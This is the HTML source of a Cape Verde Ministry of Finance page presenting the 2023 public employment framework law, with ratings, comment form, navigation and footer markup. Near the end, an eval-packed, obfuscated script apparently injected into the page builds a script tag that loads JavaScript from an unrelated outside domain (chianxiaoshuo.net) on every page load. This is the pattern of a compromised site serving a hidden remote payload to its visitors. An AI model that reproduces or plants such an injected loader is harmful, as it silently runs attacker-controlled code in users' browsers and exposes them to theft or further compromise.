class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/mario.g.cardoso.1">Mario Joao Gomes Cardoso</a>, 25-03-2023 16:30</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_0_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_0_ratingScore"> <div id="eonk_column2_0_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"3414709",containerId:"eonk_column2_0_ratingContainer",namespace:"eonk_column2_0_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> A presente Lei estabelece o regime jurídico do emprego Público, assenta as bases e define os princípios fundamentais da Função Pública e, bem assim, o regime jurídico de constituição, modificação e extinção da relação jurídica de emprego público </span> <div class="lfr-asset-categories"> <span class="taglib-asset-categories-summary"> Categorias Busca: <span class="asset-category"> Legislações </span> </span> </div> <div class="lfr-asset-tags"> <span class="taglib-asset-tags-summary"> Tag: <span class="label label-lg label-secondary">lbep</span> <span class="label label-lg label-secondary">empregopublico</span> <span class="label label-lg label-secondary">funçãopublica</span> </span> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileImage" src="https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version=1.1&t=1679761904009&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewFileIndex">1</span> de <span class="lfr-preview-file-count">42</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_raih_column2_0_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="kztx"> <div class="panel-heading" id="kztxHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="kztxContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#kztxContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__0"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="mhaw__column2__0"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="kztxHeader" class="collapse panel-collapse in" data-parent="#" id="kztxContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="nmpm_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1768945599541"   /> <input name="p_auth" type="hidden" value="tK1yCP0w" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_randomNamespace"     type="hidden" value="nmpm_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"     type="hidden" value="3414709"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="nmpm_messageScroll0" ><div class=""> <div id="nmpm_messageScroll3414726"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"     type="hidden" value="3414726"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"     type="hidden" value="3414726"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_nmpm_postReplyButton0" onClick="nmpm_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768945599620"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
